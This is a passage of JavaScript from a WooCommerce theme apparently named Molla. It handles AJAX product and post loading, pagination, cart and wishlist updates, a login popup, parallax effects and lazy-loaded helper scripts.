								self.owlCarousels( $products.parent() );
							} else if ( $products.data( 'layout' ) == 'masonry' ) {
								if ( $products.data( 'isotope' ) ) {
									$products.isotope( 'destroy' );
								}

								if ( typeof imagesLoaded === 'function' ) {
									$products.imagesLoaded(
										function () {
											self.layoutInit( $products );
										}
									)
								}
							}
							$products.animate(
								{
									'opacity': 1,
								},
								400,
								function () {
									$products.css( 'opacity', '' );
								}
							);
						} else {
							$more_container.removeClass( 'molla-loading' );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								$( ret ).find( '.product' ).parent().each(
									function () {
										if ( this.tagName ) {
											$products.trigger( 'add.owl.carousel', [ $( this ) ] );
										}
									}
								);
								$products.trigger( 'refresh.owl.carousel' );
							} else if ( $products.hasClass( 'grid' ) ) {
								var $items = $( ret ).find( '.product' ).parent().addClass( 'grid-item' );
								$products.append( $items ).isotope( 'appended', $items );
								self.requestTimeout(
									function () {
										$products.isotope( 'layout' );
									},
									100
								);
							} else {
								var $ret_pro = $( ret ).find( '.product' ).parent().css( { position: 'relative', top: '50px', opacity: 0 } );
								$products.append( $ret_pro );
								$ret_pro.animate(
									{
										top: 0,
										opacity: 1
									},
									300,
									function () {
										$( this ).css( { position: '', top: '', opacity: '' } );

										var $cat = $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' );
										if ( $cat.length ) {
											var id = $products.closest( '.elementor-widget-molla_product' ).attr( 'data-id' );
											$cat = $cat.find( '.active a' ).attr( 'data-filter' );
											if ( ajax_filter_cat_content[ id ] == undefined ) {
												ajax_filter_cat_content[ id ] = {};
											}
											ajax_filter_cat_content[ id ][ $cat ] = $products.closest( '.molla-product-wrapper' ).html();
										}
									}
								)
							}

							if ( $products.find( '.owl-carousel' ).length ) {
								self.owlCarousels( $products );
								$products.trigger( 'refresh.owl.carousel' );
							}

							var props = JSON.parse( $products.attr( 'data-props' ) );

							if ( props.name == "" ) { // shop page
								if ( undefined == props.extra_atts || undefined == props.extra_atts.page ) {
									props.page = 2;
									props.extra_atts = { page: 2 };
								} else {
									props.page = props.extra_atts.page = props.extra_atts.page + 1;
								}
							} else { // products widget
								props.page = props.extra_atts.page = JSON.parse( $( ret ).find( '.products' ).attr( 'data-props' ) ).extra_atts.page;
							}
							$products.attr( 'data-props', JSON.stringify( props ) );
							if ( props.page >= props.total_pages ) {
								$loadmore.hide();
							} else {
								$loadmore.find( 'i' ).removeClass( 'molla-loading' );
								$loadmore.find( '.molla-loading' ).remove();
							}

							var $wc_res = $loadmore.parent().parent().find( '.woocommerce-result-count' );
							if ( $wc_res.length ) {
								if ( props.page == props.total_pages ) {
									$wc_res.children( '.total' ).siblings().remove();
									$wc_res.children( '.total' ).text( 'all ' + props.total );
								} else {
									$wc_res.children( '.to' ).text( props.per_page * props.page );
								}
							}
						}
						self.productSlide( $products );
						self.countDown( $products );
						self.productTotalSales( $products );
						$( window ).trigger( 'scroll' );
						$( document ).trigger( 'molla_ajax_load_products_success', [ $products, $loadmore ] );
					}
				}
			);
		},
		ajax_load_posts: function ( $posts, $loadmore ) {
			if ( !$posts.length || !$loadmore.length ) {
				return;
			}
			var $more_container = $loadmore.closest( '.more-container' );
			$more_container.addClass( 'molla-loading' );
			$loadmore.hide();
			$( document ).trigger( 'molla_before_ajax_load_posts', [ $posts, $loadmore ] );

			var url = theme.ajax_url;
			var args = JSON.parse( $posts.attr( 'data-props' ) ),
				args_page = JSON.parse( $posts.attr( 'data-page-props' ) );
			if ( args.name == undefined ) {
				args.name = '';
			}

			if ( args.name != 'posts' ) {
				var curUrl = window.location.href.split( '/' ),
					idx = curUrl.indexOf( 'page' );

				if ( curUrl[ curUrl.length - 1 ] == '#' || curUrl[ curUrl.length - 1 ] == '' ) {
					curUrl.pop();
				}

				if ( idx != -1 ) {
					curUrl[ idx + 1 ]++;
				} else {
					var page_args = JSON.parse( $loadmore.attr( 'data-page-args' ) );
					curUrl.push( 'page' );
					curUrl.push( page_args.paged == undefined ? 2 : page_args.paged + 1 );
				}

				url = curUrl.join( '/' );
			}

			$.post(
				url,
				{
					action: ( args.name != 'posts' ? '' : 'molla_more_articles-action' ),
					atts: args,
					page: args_page,
					nonce: theme.nonce
				},
				function ( ret ) {
					if ( ret ) {
						if ( $posts.hasClass( 'owl-carousel' ) ) {
							$( ret ).each(
								function () {
									if ( this.tagName ) {
										$posts.trigger( 'add.owl.carousel', [ $( this ) ] );
									}
								}
							);
							$posts.trigger( 'refresh.owl.carousel' );
						}

						if ( !$posts.hasClass( 'owl-carousel' ) ) {
							var $ret_post = $( ret ).find( 'article' ).parent().css( { position: 'relative', top: '50px', opacity: 0 } );
							$posts.append( $ret_post );
							if ( !$posts.hasClass( 'grid' ) ) {
								$ret_post.animate(
									{
										top: 0,
										opacity: 1
									},
									300,
									function () {
										$( this ).css( { position: '', top: '', opacity: '' } );
									}
								)
							}
						}

						if ( $posts.hasClass( 'grid' ) ) {
							if ( $posts.data( 'isotope' ) ) {
								self.requestTimeout(
									function () {
										$posts.isotope( 'appended', $ret_post );
									},
									100
								);
							} else {
								self.requestTimeout(
									function () {
										self.layoutInit( $posts );
									},
									100
								);
							}
						}

						if ( $posts.find( '.owl-carousel' ).length ) {
							self.owlCarousels( $posts );
							$posts.trigger( 'refresh.owl.carousel' );
						}

						args_page.paged++;
						if ( Number( args_page.paged ) < Number( args.max_num_pages ) ) {
							$loadmore.show();
						}
						$posts.attr( 'data-page-props', JSON.stringify( args_page ) );
						$more_container.removeClass( 'molla-loading' );

						var $filter = $posts.siblings( '.nav-filter' ),
							total_cnt = $posts.find( '.grid-item' ).length;
						$ret_post.each(
							function () {
								var e_cats = $( this ).attr( 'data-cats' ).split( ' ' );
								for ( var i = 0; i < e_cats.length; i++ ) {
									var $count = $filter.find( '.nav-item .' + e_cats[ i ] ).find( '.count' ),
										$item = $count.closest( '.nav-item' );

									$count.html( Number( $count.html() ) + 1 );

									if ( $item.hasClass( 'd-none' ) ) {
										$item.removeClass( 'd-none' );
									}
								}
							}
						)
						$filter.find( '.nav-item:first-child .count' ).html( total_cnt );
						$( document ).trigger( 'molla_ajax_load_posts_success', [ $posts, $loadmore ] );
					}
				}
			);
		},
		ajax_load_more_pagination: function ( $content, $pagination, url ) {
			if ( !$content.length || !$pagination.length || !url ) {
				return;
			}

			$content.removeClass( 'molla-loading' );
			$( document ).trigger( 'molla_before_ajax_load_more_pagination', [ $content, $pagination, url ] );
			if ( $content.data( 'isotope' ) ) {
				$content.isotope( 'destroy' );
			} else if ( $content.hasClass( 'owl-carousel' ) ) {
				$content.trigger( 'destroy.owl.carousel' );
			}
			$.post(
				url,
				function ( ret ) {
					if ( ret ) {
						$content.removeClass( 'molla-loading' );
						var $parent = $content.parent(),
							creative = false,
							slider = false,
							filter = false;

						if ( $content.hasClass( 'grid' ) ) {
							creative = true;
							if ( $content.hasClass( 'posts' ) && $content.siblings( '.nav-filter' ).length ) {
								filter = true;
							}
						} else if ( $content.hasClass( 'owl-carousel' ) ) {
							slider = true;
						}

						if ( $content.hasClass( 'posts' ) ) {
							$parent = $content.closest( '.blog-entry-wrapper' );
							$content.closest( '.blog-entry-wrapper' ).html( $( ret ).find( '.blog-entry-wrapper' )[ 0 ].children );
						} else {
							var cls = $content.attr( 'class' ).replace( / +/g, '.' ),
								data = $( ret ).find( '.' + cls )[ 0 ];

							$content.replaceWith( $( data ) );
							$( '.woocommerce-result-count' ).replaceWith( $( $( ret ).find( '.woocommerce-result-count' )[ 0 ] ) );
							$pagination.replaceWith( $( $( ret ).find( '.pagination' )[ 0 ] ) );
						}

						if ( creative ) {
							if ( typeof imagesLoaded === 'function' ) {
								$parent.imagesLoaded(
									function () {
										self.layoutInit( $parent.find( '.grid' ) );
									}
								)
							} else {
								self.layoutInit( $parent.find( '.grid' ) );
							}
						} else if ( slider ) {
							self.owlCarousels( $parent );
						}

						self.productSlide( $parent.find( '.products' ) );
						self.countDown( $parent.find( '.products' ) );

						//update browser history (IE doesn't support it)
						if ( !navigator.userAgent.match( /msie/i ) ) {
							window.history.pushState( { "pageTitle": ret.pageTitle }, "", url );
						}
						if ( $( '.sticky-sidebar.sidebar' ).length ) {
							$( '.sticky-sidebar.sidebar' ).trigger( 'recalc.pin' );
						}

						var $updated_page_header = $( ret ).find( '.main > .page-header' );
						if ( $updated_page_header.length ) {
							if ( $( '.page-header' ).length ) {
								$( '.page-header' ).replaceWith( $updated_page_header );
							} else {
								$( '.main' ).prepend( $updated_page_header );
							}
						} else {
							$( '.page-header' ).remove();
						}

						$( document ).trigger( 'molla_ajax_load_more_pagination_success', [ ret, $content, $pagination ] );
					}
				}
			);
		},
		wc_fragments_refreshed: function () {
			$( 'body' ).on(
				'wc_fragments_refreshed wc_fragments_loaded',
				function () {
					self.refreshCartFragment();
					self.calcCartListHeight();
				}
			);
		},
		refreshCartFragment: function () {
			$( document ).off( 'click', '.widget_shopping_cart .remove' ).on(
				'click',
				'.widget_shopping_cart .remove',
				function ( e ) {
					e.preventDefault();
					var $this = $( this );
					var cart_id = $this.data( "cart_item_key" );
					var product_id = $this.data( "product_id" );

					$.ajax(
						{
							type: 'POST',
							dataType: 'json',
							url: theme.ajax_url,
							data: {
								action: "molla_cart_item_remove",
								nonce: theme.nonce,
								cart_id: cart_id
							},
							success: function ( response ) {
								var this_page = window.location.toString(),
									item_count = $( response.fragments[ 'div.widget_shopping_cart_content' ] ).find( '.mini_cart_item' ).length;

								this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );
								$( document.body ).trigger( 'wc_fragment_refresh' );
								$( '.viewcart-' + product_id ).removeClass( 'added' );
								$( '.molla_cart_item_' + cart_id ).remove();

								// Block widgets and fragments
								if ( item_count == 0 && ( $( 'body' ).hasClass( 'woocommerce-cart' ) || $( 'body' ).hasClass( 'woocommerce-checkout' ) ) ) {
									$( '.page-content' ).fadeTo( '400', '0.8' ).block(
										{
											message: null,
											overlayCSS: {
												opacity: 0.2
											}
										}
									);
								} else {
									$( '.shop_table.cart, .shop_table.review-order, .updating, .cart_totals' ).fadeTo( '400', '0.8' ).block(
										{
											message: null,
											overlayCSS: {
												opacity: 0.2
											}
										}
									);
								}

								// Unblock
								$( '.widget_shopping_cart, .updating' ).stop( true ).unblock();

								// Cart page elements
								if ( item_count == 0 && ( $( 'body' ).hasClass( 'woocommerce-cart' ) || $( 'body' ).hasClass( 'woocommerce-checkout' ) ) ) {
									$( '.page-content' ).load(
										this_page + ' .page-content:eq(0) > *',
										function () {
											$( '.page-content' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);
								} else {
									$( '.shop_table.cart' ).load(
										this_page + ' .shop_table.cart:eq(0) > *',
										function () {
											$( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();
											self.quantityInputs();
										}
									);

									$( '.cart_totals' ).load(
										this_page + ' .cart_totals:eq(0) > *',
										function () {
											$( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);

									// Checkout page elements
									$( '.shop_table.review-order' ).load(
										this_page + ' .shop_table.review-order:eq(0) > *',
										function () {
											$( '.shop_table.review-order' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);
								}
							}
						}
					);

					return false;
				}
			);
		},
		miniCartUpdate: function () {
			var timerId = 0;
			$( '.cart-popup' ).on( 'change', '.qty', function () {
				var cart_item_key = $( this ).closest( '.mini_cart_item' ).find( '.remove' ).data( 'cart_item_key' ),
					qty = $( this ).val();
				timerId && clearTimeout( timerId );
				timerId = setTimeout( function () {
					// Update Cart Content
					$.ajax(
						{
							type: 'POST',
							url: theme.ajax_url,
							data: {
								action: "molla_update_minicart_qty",
								cart_item_key: cart_item_key,
								qty: qty
							},
							success: function ( response ) {
								$( 'body' ).trigger( 'wc_fragment_refresh' );
							}
						}
					);
				}, 700 );
			} )
		},
		ajax_login_form: function () {
			$( 'body' ).on(
				'click',
				'.account-links .login-link',
				function ( e ) {
					var mpInstance = $.magnificPopup.instance;
					if ( mpInstance.isOpen ) {
						mpInstance.close();
					}
					var src = '<div class="login-popup-container"><div class="login-popup"></div></div>';
					$.magnificPopup.open(
						{
							items: {
								src: src,
								type: 'inline'
							},
							preloader: false,
							removalDelay: 350,
							mainClass: 'mfp-login-form woocommerce',
							callbacks: {
								open: function () {
									$( 'html' ).css( 'overflow', 'hidden' );
									$( 'body' ).css( 'overflow-x', 'visible' );
									$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
									$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
									$( '.mfp-bg' ).addClass( 'molla-loading' );
								},
								close: function () {
									$( 'html' ).css( 'overflow-y', '' );
									$( 'body' ).css( 'overflow-x', 'hidden' );
									$( '.mfp-wrap' ).css( 'overflow', '' );
									$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '0' );
								}
							}
						}
					);
					$.post(
						theme.ajax_url,
						{
							action: 'molla_account_form',
							nonce: theme.nonce
						},
						function ( ret ) {
							if ( ret ) {
								$( '.mfp-bg' ).removeClass( 'molla-loading' );
								$( '.mfp-login-form .login-popup' ).html( ret );
								$( '.mfp-login-form .mfp-content' ).css( { 'transform': 'none', 'opacity': '1' } );
							}
						}
					);
					e.preventDefault();
				}
			)
		},
		ajax_login_form_submit: function () {
			$( 'body' ).on(
				'submit',
				'#customer_login form',
				function ( e ) {
					var $form = $( this ), isLogin = $form.hasClass( 'login' );
					$form.find( 'p.submit-status' ).show().text( 'Please wait...' ).addClass( 'loading' );
					$form.find( 'button[type=submit]' ).attr( 'disabled', 'disabled' );
					$.ajax(
						{
							type: 'POST',
							dataType: 'json',
							url: theme.ajax_url,
							data: $form.serialize() + '&action=molla_account_login_popup_' + ( isLogin ? 'login' : 'register' ),
							success: function ( data ) {
								$form.find( 'p.submit-status' ).html( data.message.replace( '/<script.*?\/script>/s', '' ) ).removeClass( 'loading' );
								$form.find( 'button[type=submit]' ).removeAttr( 'disabled' );
								if ( data.loggedin === true ) {
									window.location.reload();
								}
							}
						}
					);
					e.preventDefault();
				}
			);
		},
		fullWidthControl: function () {
			var body_width = $( 'body' ).width();
			$( '.page-content > .container > .alignfull' ).each(
				function () {
					$( this ).css( 'margin-left', -( body_width - $( this ).parent().width() ) / 2 + 'px' ).width( body_width );
				}
			)
		},
		countUpdatedCtrl: function () {
			$( 'body' ).on(
				'added_to_wishlist',
				function () {
					$( '.wishlist-count' ).each(
						function () {
							var $wishlist = $( this ),
								wishlist_count = $( this ).html();
							wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
							wishlist_count = parseInt( wishlist_count ) + 1;
							if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
								wishlist_count = '(' + wishlist_count + ')';
							}
							$wishlist.html( wishlist_count );
							if ( $wishlist.closest( '.shop-icons' ).length ) {
								self.countUpdatedAnimate( $wishlist );
							}
						}
					)
				}
			)
			$( 'body' ).on(
				'removed_from_wishlist',
				function () {
					$( '.wishlist-count' ).each(
						function () {
							var $wishlist = $( this ),
								wishlist_count = $( this ).html();
							wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
							wishlist_count = parseInt( wishlist_count ) - 1;
							if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
								wishlist_count = '(' + wishlist_count + ')';
							}
							$wishlist.html( wishlist_count );
							if ( $wishlist.closest( '.shop-icons' ).length ) {
								self.countUpdatedAnimate( $wishlist );
							}
						}
					)
				}
			)
			$( 'body' ).on(
				'added_to_cart',
				function ( e, fragments, cart_hash, $button ) {
					if ( $button.closest( '#yith-wcwl-form' ).length ) {
						$( '.wishlist-count' ).each(
							function () {
								var $wishlist = $( this ),
									wishlist_count = $( this ).html();
								wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
								wishlist_count = parseInt( wishlist_count ) - 1;
								if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
									wishlist_count = '(' + wishlist_count + ')';
								}
								$wishlist.html( wishlist_count );
								if ( $wishlist.closest( '.shop-icons' ).length ) {
									self.countUpdatedAnimate( $wishlist );
								}
							}
						)
					}
					if ( $( '.cart-popup.cart-canvas' ).length && $( '.cart-popup' ).hasClass( 'after-added-product' ) ) {
						$( 'body' ).addClass( 'canvas-active' );
					}
				}
			)
			$( 'body' ).on(
				'added_to_cart removed_from_cart',
				function ( e ) {
					if ( $( '.cart-canvas' ).length ) {
						self.quantityInputs( $( '.cart-canvas' ).find( 'input[type="number"]' ) );
					}
					self.countUpdatedAnimate( $( '.cart-count' ) );
					self.calcCartListHeight();
				}
			)
		},
		countUpdatedAnimate: function ( $obj ) {
			if ( $obj && $obj.length ) {
				$obj.addClass( 'updated-count' );
				setTimeout(
					function () {
						$obj.removeClass( 'updated-count' );
					},
					1000
				);
			}
		},
		calcCartListHeight: function () {
			var $cart_list = $( '.widget_shopping_cart_content .cart_list' ),
				$cart_items = $cart_list.children(),
				cart_cnt = $cart_items.length;
			if ( !$cart_list.find( '.cart-popup' ).hasClass( 'dropdown-menu' ) ) {
				return;
			}
			if ( cart_cnt >= 3 ) {
				if ( cart_cnt > 3 ) {
					$cart_list.addClass( 'scrollable' );
				}

				var height = 0;
				for ( var i = 1; i < 4; i++ ) {
					height += $( '.widget_shopping_cart_content .cart_list li:nth-child(' + i + ')' ).outerHeight();
				}
				var style = '.cart_list{' + 'max-height:' + height + 'px;}';
				if ( $( '#cart-popup-height' ).length ) {
					$( '#cart-popup-height' ).text( style );
				} else {
					$( '.cart-popup' ).append( '<style id="cart-popup-height" type="text/css">' + style + "</style>" );
				}

			} else {
				$( '#cart-popup-height' ).remove();
				$cart_list.removeClass( 'scrollable' );
			}
		},
		cartCanvasToggle: function () {
			$( 'body' ).on( 'click', '.canvas-close', function ( e ) {
				e.preventDefault();
				$( 'body' ).removeClass( 'canvas-active' );
			} )
			$( 'body' ).on( 'click', '.canvas-overlay', function ( e ) {
				$( 'body' ).removeClass( 'canvas-active' );
			} )
			if ( $( '.cart-popup.cart-canvas' ).length && $( '.cart-popup' ).hasClass( 'cart-link-click' ) ) {
				$( 'body' ).on( 'click', '.cart-dropdown .dropdown-toggle', function ( e ) {
					e.preventDefault();
					$( 'body' ).addClass( 'canvas-active' );
				} )
			}
		},
		parallaxCtrl: function ( $wrap ) {
			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '.parallax-container' ).each(
				function () {
					var scroll = $( window ).scrollTop() + 100,
						target = $( this ).offset().top;
					var $wrap = $( this ).find( '.parallax-wrap' );
					var img_url = $( this ).data( 'plx-img' ),
						img_repeat = $( this ).data( 'plx-img-repeat' ),
						img_pos = $( this ).data( 'plx-img-pos' ) ? $( this ).data( 'plx-img-pos' ) : 'center',
						img_att = $( this ).data( 'plx-img-att' ),
						img_size = $( this ).data( 'plx-size' ) ? $( this ).data( 'plx-size' ) : 'cover',
						back_color = $( this ).data( 'plx-color' ),
						lazyload = $( this ).data( 'lazyload' ),
						speed = 10,
						offset = 0;
					if ( $( this ).attr( 'data-plx-speed' ) ) {
						speed = $( this ).attr( 'data-plx-speed' ) * 2;
					}

					if ( !$wrap.length ) {
						$( this ).prepend( '<div class="parallax-wrap"></div>' );
						$wrap = $( this ).find( '.parallax-wrap' );
						if ( img_url ) {
							var url = "url('" + img_url + "')";
							if ( typeof lazyload != 'undefined' && ( !$( this ).closest( '.customize-preview' ).length ) ) {
								$wrap.addClass( 'molla-lazyload-back' );
								$wrap.data( 'background-src', url );
							} else {
								$wrap.css( 'background-image', url );
							}
							if ( img_repeat ) {
								$wrap.css( 'background-repeat', img_repeat );
							}
							if ( img_pos ) {
								$wrap.css( 'background-position', img_pos );
							}
							if ( img_att ) {
								$wrap.css( 'background-attachment', img_att );
							}
							if ( back_color ) {
								$wrap.css( 'background-color', back_color );
							}
							if ( img_size ) {
								$wrap.css( 'background-size', img_size );
							}
						}
						$wrap.attr( 'data-src', img_url );
					}
					offset = ( $wrap.height() - $wrap.parent().height() ) / 2;
					var yPos = -( scroll - target ) / speed,
						plxPos = ( yPos < 0 ) ? Math.abs( yPos ) : -Math.abs( yPos );
					$wrap.css( 'transform', 'translate3d(0, ' + ( ( plxPos - offset ) ) + 'px, 0)' );
					$wrap.css( '-webkit-transform', 'translate3d(0, ' + ( ( plxPos - offset ) ) + 'px, 0)' );
				}
			)
			$wrap.find( '.section-parallax' ).each( function () {

				if ( $( window ).scrollTop() < $( this ).offset().top ) {
					$( this ).find( '.section-parallax-inner' ).css( 'transform', '' );
					return;
				}

				var $inner = $( this ).find( '.section-parallax-inner' ),
					scroll = $( window ).scrollTop(),
					target = $( this ).offset().top;
				var speed = 10,
					offset = 0;

				if ( $( this ).attr( 'data-plx-speed' ) ) {
					speed = $( this ).attr( 'data-plx-speed' );
				}

				var yPos = -( scroll - target ) / speed,
					plxPos = ( yPos < 0 ) ? Math.abs( yPos ) : -Math.abs( yPos );
				$inner.css( 'transform', 'translateY(' + plxPos + 'px)' );
				$inner.css( '-webkit-transform', 'translateY(' + plxPos + 'px)' );
			}
			)
		},
		tabCtrl: function () {
			$( 'body' ).on(
				'click',
				'.nav-link',
				function ( e ) {
					if ( $( this ).closest( '.accordion' ).length ) {
						return;
					}
					if ( typeof $( this ).attr( 'data-target' ) == 'undefined' ) {
						var target = $( this ).attr( 'href' );
					} else {
						var target = $( this ).attr( 'data-target' );
					}
					$( this ).parent().addClass( 'active' );
					$( this ).parent().siblings().removeClass( 'active' );
					$( '[data-id="' + target + '"], ' + target ).siblings( '.tab-pane' ).removeClass( 'active show' );
					$( '[data-id="' + target + '"], ' + target ).addClass( 'active show' );
					$( window ).trigger( 'scroll' );
					e.preventDefault();
				}
			)
		},
		floatingElements: function ( $wrap ) {
			if ( $.fn.parallax ) {

				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				$wrap.find( '[data-toggle="floating"]' ).each( function ( e ) {
					var $this = $( this );
					if ( $this.data( 'parallax' ) ) {
						$this.parallax( 'disable' );
						$this.removeData( 'parallax' );
						$this.removeData( 'options' );
					}
					$this.children( 'figure, .elementor-widget-container' ).addClass( 'layer' ).attr( 'data-depth', $this.attr( 'data-child-depth' ) );
					$this.parallax( $this.data( 'options' ) );
				} );
			}
		},
		singleProductAccordion: function ( $wrap ) {
			if ( undefined == $wrap || !$wrap.closest( '.product' ).length ) {
				return;
			}
			if ( $wrap.offset().top - 100 < $( window ).scrollTop() ) {
				var scrolloffset = $wrap.offset().top - sticky_header_height - $wrap.siblings( '.card-header' ).outerHeight() - 40;
				$( 'html, body' ).animate(
					{
						'scrollTop': scrolloffset
					},
					400
				);
			}
		},
		productSelect: function () {

			$( '.variations .nav-thumbs ~ .select-custom' ).hide();

			$( 'body' ).on(
				'click',
				'.variations .nav-thumb',
				function ( e ) {

					var $select = $( this ).parent().siblings( '.select-custom' ).find( 'select' );

					$( this ).siblings().removeClass( 'active' );

					if ( $( this ).hasClass( 'active' ) ) {
						$( this ).removeClass( 'active' );
					} else {
						$( this ).addClass( 'active' );
					}

					$select.children().prop( 'selected', false );
					$select.val( '' );

					if ( $( this ).hasClass( 'active' ) ) {
						$select.children().prop( 'selected', false );
						$select.children( '[value="' + $( this ).attr( 'name' ) + '"]' ).prop( 'selected', true );
						$select.val( $( this ).attr( 'name' ) );
					}
					$select.change();

					e.preventDefault();
				}
			);

			$( 'body' ).on(
				'click',
				'.variations .reset_variations',
				function () {
					$( this ).closest( '.variations' ).find( '.active' ).removeClass( 'active' );
					var $thumbs = $( '.thumbnails-outer' );
					if ( $thumbs.length ) {
						$thumbs.find( '.active' ).trigger( 'click' );
					}
				}
			)
		},
		productOrder: function () {
			$( 'body' ).on(
				'click',
				'.ordering-list a',
				function ( e ) {
					var $parent = $( this ).parent(),
						$select = $( this ).closest( '.ordering-list' ).siblings( '.select-custom' ).find( 'select' );

					$parent.siblings().removeClass( 'chosen' );

					if ( $parent.hasClass( 'chosen' ) ) {
						$parent.removeClass( 'chosen' );
					} else {
						$parent.addClass( 'chosen' );
					}

					$select.children().prop( 'selected', false );
					$select.val( '' );

					if ( $parent.hasClass( 'chosen' ) ) {
						$select.children().prop( 'selected', false );
						$select.children( '[value="' + $( this ).data( 'ordering' ) + '"]' ).prop( 'selected', true );
						$select.val( $( this ).data( 'ordering' ) );
					}
					$select.closest( 'form' ).submit();
					e.preventDefault();
				}
			);
		},
		preOrder: function () {
			// pre-order
			if ( theme.pre_order ) {
				var molla_pre_order = {
					init: function () {
						this.$add_to_cart_btn = $( '.product-intro .single_add_to_cart_button' );
						this.add_to_cart_label = this.$add_to_cart_btn.html();

						$( document ).on(
							'found_variation',
							'.variations_form',
							function ( e, args ) {
								if ( args.molla_pre_order ) {
									molla_pre_order.$add_to_cart_btn.html( args.molla_pre_order_label );
									if ( args.molla_pre_order_date ) {
										$( this ).find( '.woocommerce-variation-description' ).append( args.molla_pre_order_date );
									}
								} else {
									molla_pre_order.$add_to_cart_btn.html( molla_pre_order.add_to_cart_label );
								}
							}
						).on(
							'reset_data',
							function () {
								molla_pre_order.$add_to_cart_btn.html( molla_pre_order.add_to_cart_label );
							}
						);
					}
				};
				if ( $( '.skeleton-body' ).length ) {
					// If skeleton loading is enabled
					$( document ).on(
						'molla_skeleton_loaded',
						function ( e, $skeleton_obj ) {
							molla_pre_order.init();
						}
					);
				} else {
					// Init pre-order
					molla_pre_order.init();
				}
			}
		},
		progressInit: function ( $selector ) {
			if ( typeof $selector == 'undefined' ) {
				$selector = $( 'body' );
			}
			$selector.find( '[data-toggle="progress"]' ).each( function () {
				if ( $.fn.appear ) {
					$( this ).appear( function () {
						$( this ).find( '.progress-size' ).animate( { width: $( this ).data( 'width' ) + '%' }, 500 );
					} )
				}
			} );
		},
		singleProduct: function ( $selector ) {
			// Load bootstrap-input-spinner.js file
			var defer_input_spinner = ( function () {
				var deferred = $.Deferred();
				if ( $.fn.inputSpinner ) {
					deferred.resolve();
				} else {
					$( document.createElement( 'script' ) ).attr( 'id', 'bootstrap-input-spinner' ).appendTo( 'body' ).on(
						'load',
						function () {
							deferred.resolve();
						}
					).attr( 'src', theme.assets_url + 'js/bootstrap-input-spinner.js' );
				}
				return deferred.promise();
			} )();
			// Load owl.carousel.min.js file
			var defer_carousel = ( function () {
				var deferred = $.Deferred();
				if ( $.fn.owlCarousel ) {
					deferred.resolve();
				} else {
					$( document.createElement( 'script' ) ).attr( 'id', 'owl-carousel' ).appendTo( 'body' ).on(
						'load',
						function () {
							deferred.resolve();
						}
					).attr( 'src', theme.assets_url + 'js/plugins/owl.carousel.min.js' );
				}
				return deferred.promise();
			} )();
			// // Load jquery.elevateZoom.min.js file
			// var defer_elevate = (function () {
			// 	var deferred = $.Deferred();
			// 	if ($.fn.elevateZoom) {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'jquery-elevateZoom').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.assets_url + 'js/plugins/jquery.elevatezoom.min.js');
			// 	}
			// 	return deferred.promise();
			// })();
			// Load WooCommerce/single-product.min.js file
			// var defer_wc_single = (function () {
			// 	var deferred = $.Deferred();
			// 	if ($.fn.wc_product_gallery) {
			// 		deferred.resolve();
			// 	} else {
			// 		if ('' == theme.wc_url) {
			// 			console.log('Woocommerce plugin is not installed.');
			// 		} else {
			// 			$(document.createElement('script')).attr('id', 'wc-single-product').appendTo('body').on(
			// 				'load',
			// 				function () {
			// 					deferred.resolve();
			// 				}
			// 			).attr('src', theme.wc_url + 'js/frontend/single-product.js');
			// 		}
			// 	}
			// 	return deferred.promise();
			// })();
			// // Load Wordpress/underscore.min.js file ( for add-to-cart-variation.min.js )
			// var defer_wp_util = (function () {
			// 	var deferred = $.Deferred();
			// 	if (!$selector.hasClass('product-type-variable') || typeof wp.template != 'undefined') {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'underscore').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.ajax_url.replace('wp-admin/admin-ajax.php', 'wp-includes/js/underscore.min.js'));
			// 	}
			// 	return deferred.promise();
			// })();
			// // Load Wordpress/wp-util.min.js file ( for add-to-cart-variation.min.js )
			// var defer_wp_util = (function () {
			// 	var deferred = $.Deferred();
			// 	if (!$selector.hasClass('product-type-variable') || typeof wp.template != 'undefined') {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'wp-util').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.ajax_url.replace('wp-admin/admin-ajax.php', 'wp-includes/js/wp-util.min.js'));
			// 	}
			// 	return deferred.promise();
			// })();
			// Load WooCommerce/add-to-cart-variation.min.js file
			var defer_wc_variation = ( function () {
				var deferred = $.Deferred();
				if ( !$selector.hasClass( 'product-type-variable' ) || $.fn.wc_variation_form ) {
					deferred.resolve();
				} else {
					if ( '' == theme.wc_url ) {
						console.log( 'Woocommerce plugin is not installed.' );
					} else {
						$( document.createElement( 'script' ) ).attr( 'id', 'wc-add-to-cart-variation' ).appendTo( 'body' ).on(
							'load',
							function () {
								deferred.resolve();
							}
						).attr( 'src', theme.wc_url + 'js/frontend/add-to-cart-variation.min.js' );
					}
				}
				return deferred.promise();
			} )();
			$.when( defer_input_spinner, defer_carousel, defer_wc_variation ).done(
				function ( e ) {
					self.quantityInputs( $selector.find( "input[type='number']" ) );
					self.countDown( $selector );
					self.owlCarousels( $selector.parent() );
					self.progressInit( $selector );
					self.thumbResponsiveCtrl();
					//self.elevateZoomElement($selector.find('.product-gallery-carousel img').parent());
					// self.requestTimeout(
					// 	function () {
					// 		self.thumbnailSlide($selector);
					// 	},
